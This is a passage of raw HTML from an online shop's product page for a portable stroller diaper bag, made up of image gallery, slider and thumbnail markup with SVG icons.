      <img src="//babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-3.jpg?v=1600004780&amp;width=1946" alt="Portable Stroller Diaper Bag-Diaper Bags-Babyshok" srcset="//babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-3.jpg?v=1600004780&amp;width=246 246w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-3.jpg?v=1600004780&amp;width=493 493w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-3.jpg?v=1600004780&amp;width=600 600w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-3.jpg?v=1600004780&amp;width=713 713w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-3.jpg?v=1600004780&amp;width=823 823w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-3.jpg?v=1600004780&amp;width=990 990w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-3.jpg?v=1600004780&amp;width=1100 1100w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-3.jpg?v=1600004780&amp;width=1206 1206w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-3.jpg?v=1600004780&amp;width=1346 1346w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-3.jpg?v=1600004780&amp;width=1426 1426w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-3.jpg?v=1600004780&amp;width=1646 1646w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-3.jpg?v=1600004780&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="7630891516013">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20615123960137__main-7630892302445"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20615123960137__main-7630892302445"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-6.jpg?v=1599208901&amp;width=1946" alt="Portable Stroller Diaper Bag-Diaper Bags-Babyshok" srcset="//babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-6.jpg?v=1599208901&amp;width=246 246w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-6.jpg?v=1599208901&amp;width=493 493w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-6.jpg?v=1599208901&amp;width=600 600w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-6.jpg?v=1599208901&amp;width=713 713w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-6.jpg?v=1599208901&amp;width=823 823w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-6.jpg?v=1599208901&amp;width=990 990w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-6.jpg?v=1599208901&amp;width=1100 1100w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-6.jpg?v=1599208901&amp;width=1206 1206w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-6.jpg?v=1599208901&amp;width=1346 1346w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-6.jpg?v=1599208901&amp;width=1426 1426w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-6.jpg?v=1599208901&amp;width=1646 1646w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-6.jpg?v=1599208901&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20615123960137__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-6.jpg?v=1599208901&amp;width=1946" alt="Portable Stroller Diaper Bag-Diaper Bags-Babyshok" srcset="//babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-6.jpg?v=1599208901&amp;width=246 246w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-6.jpg?v=1599208901&amp;width=493 493w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-6.jpg?v=1599208901&amp;width=600 600w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-6.jpg?v=1599208901&amp;width=713 713w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-6.jpg?v=1599208901&amp;width=823 823w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-6.jpg?v=1599208901&amp;width=990 990w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-6.jpg?v=1599208901&amp;width=1100 1100w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-6.jpg?v=1599208901&amp;width=1206 1206w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-6.jpg?v=1599208901&amp;width=1346 1346w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-6.jpg?v=1599208901&amp;width=1426 1426w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-6.jpg?v=1599208901&amp;width=1646 1646w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-6.jpg?v=1599208901&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="7630892302445">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20615123960137__main-7630892695661"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20615123960137__main-7630892695661"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-7.jpg?v=1599208905&amp;width=1946" alt="Portable Stroller Diaper Bag-Diaper Bags-Babyshok" srcset="//babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-7.jpg?v=1599208905&amp;width=246 246w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-7.jpg?v=1599208905&amp;width=493 493w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-7.jpg?v=1599208905&amp;width=600 600w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-7.jpg?v=1599208905&amp;width=713 713w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-7.jpg?v=1599208905&amp;width=823 823w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-7.jpg?v=1599208905&amp;width=990 990w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-7.jpg?v=1599208905&amp;width=1100 1100w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-7.jpg?v=1599208905&amp;width=1206 1206w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-7.jpg?v=1599208905&amp;width=1346 1346w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-7.jpg?v=1599208905&amp;width=1426 1426w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-7.jpg?v=1599208905&amp;width=1646 1646w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-7.jpg?v=1599208905&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20615123960137__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-7.jpg?v=1599208905&amp;width=1946" alt="Portable Stroller Diaper Bag-Diaper Bags-Babyshok" srcset="//babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-7.jpg?v=1599208905&amp;width=246 246w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-7.jpg?v=1599208905&amp;width=493 493w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-7.jpg?v=1599208905&amp;width=600 600w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-7.jpg?v=1599208905&amp;width=713 713w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-7.jpg?v=1599208905&amp;width=823 823w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-7.jpg?v=1599208905&amp;width=990 990w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-7.jpg?v=1599208905&amp;width=1100 1100w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-7.jpg?v=1599208905&amp;width=1206 1206w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-7.jpg?v=1599208905&amp;width=1346 1346w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-7.jpg?v=1599208905&amp;width=1426 1426w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-7.jpg?v=1599208905&amp;width=1646 1646w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-7.jpg?v=1599208905&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="7630892695661">
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20615123960137__main-7630893056109"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20615123960137__main-7630893056109"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-8.jpg?v=1599208909&amp;width=1946" alt="Portable Stroller Diaper Bag-Diaper Bags-Babyshok" srcset="//babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-8.jpg?v=1599208909&amp;width=246 246w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-8.jpg?v=1599208909&amp;width=493 493w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-8.jpg?v=1599208909&amp;width=600 600w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-8.jpg?v=1599208909&amp;width=713 713w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-8.jpg?v=1599208909&amp;width=823 823w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-8.jpg?v=1599208909&amp;width=990 990w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-8.jpg?v=1599208909&amp;width=1100 1100w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-8.jpg?v=1599208909&amp;width=1206 1206w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-8.jpg?v=1599208909&amp;width=1346 1346w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-8.jpg?v=1599208909&amp;width=1426 1426w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-8.jpg?v=1599208909&amp;width=1646 1646w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-8.jpg?v=1599208909&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20615123960137__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-8.jpg?v=1599208909&amp;width=1946" alt="Portable Stroller Diaper Bag-Diaper Bags-Babyshok" srcset="//babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-8.jpg?v=1599208909&amp;width=246 246w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-8.jpg?v=1599208909&amp;width=493 493w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-8.jpg?v=1599208909&amp;width=600 600w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-8.jpg?v=1599208909&amp;width=713 713w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-8.jpg?v=1599208909&amp;width=823 823w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-8.jpg?v=1599208909&amp;width=990 990w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-8.jpg?v=1599208909&amp;width=1100 1100w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-8.jpg?v=1599208909&amp;width=1206 1206w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-8.jpg?v=1599208909&amp;width=1346 1346w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-8.jpg?v=1599208909&amp;width=1426 1426w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-8.jpg?v=1599208909&amp;width=1646 1646w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-8.jpg?v=1599208909&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="7630893056109">
      <span class="visually-hidden">
        Open media 8 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Slide left"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--20615123960137__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--20615123960137__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--20615123960137__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--20615123960137__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--20615123960137__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--20615123960137__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--20615123960137__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--20615123960137__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Slide right"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--20615123960137__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--20615123960137__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--20615123960137__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--20615123960137__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--20615123960137__main-7630891253869"
              data-media-position="1"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--20615123960137__main"
                aria-describedby="Thumbnail-template--20615123960137__main-1
"
              >
                <img src="//babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags.jpg?v=1599208883&amp;width=416" alt="Portable Stroller Diaper Bag-Diaper Bags-Babyshok" srcset="//babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags.jpg?v=1599208883&amp;width=54 54w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags.jpg?v=1599208883&amp;width=74 74w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags.jpg?v=1599208883&amp;width=104 104w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags.jpg?v=1599208883&amp;width=162 162w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags.jpg?v=1599208883&amp;width=208 208w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags.jpg?v=1599208883&amp;width=324 324w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags.jpg?v=1599208883&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20615123960137__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20615123960137__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--20615123960137__main-7630891352173"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--20615123960137__main"
                aria-describedby="Thumbnail-template--20615123960137__main-2
"
              >
                <img src="//babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-2.jpg?v=1600004801&amp;width=416" alt="Portable Stroller Diaper Bag-Diaper Bags-Babyshok" srcset="//babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-2.jpg?v=1600004801&amp;width=54 54w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-2.jpg?v=1600004801&amp;width=74 74w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-2.jpg?v=1600004801&amp;width=104 104w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-2.jpg?v=1600004801&amp;width=162 162w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-2.jpg?v=1600004801&amp;width=208 208w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-2.jpg?v=1600004801&amp;width=324 324w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-2.jpg?v=1600004801&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20615123960137__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20615123960137__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--20615123960137__main-7630891647085"
              data-media-position="3"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--20615123960137__main"
                aria-describedby="Thumbnail-template--20615123960137__main-3
"
              >
                <img src="//babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-4.jpg?v=1600004801&amp;width=416" alt="Portable Stroller Diaper Bag-Diaper Bags-Babyshok" srcset="//babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-4.jpg?v=1600004801&amp;width=54 54w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-4.jpg?v=1600004801&amp;width=74 74w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-4.jpg?v=1600004801&amp;width=104 104w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-4.jpg?v=1600004801&amp;width=162 162w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-4.jpg?v=1600004801&amp;width=208 208w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-4.jpg?v=1600004801&amp;width=324 324w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-4.jpg?v=1600004801&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20615123960137__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20615123960137__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--20615123960137__main-7630892105837"
              data-media-position="4"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--20615123960137__main"
                aria-describedby="Thumbnail-template--20615123960137__main-4
"
              >
